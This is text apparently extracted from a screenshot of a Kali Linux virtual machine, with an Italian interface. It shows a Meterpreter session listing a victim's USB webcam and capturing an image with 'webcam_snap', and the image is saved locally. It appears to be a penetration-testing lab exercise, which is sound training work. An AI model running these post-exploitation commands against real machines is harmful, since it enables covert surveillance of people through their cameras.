 meterpreter > webcam_list
1: Periferica video USB
meterpreter > webcam_snap
[*] Starting ...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/kali/ITpOSFPB.jpeg
meterpreter >
kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 11:01
ITpOSFPB.jpeg - Visualizzatore di immagini [3/5]
File Modifica Visualizza Vai Aiuto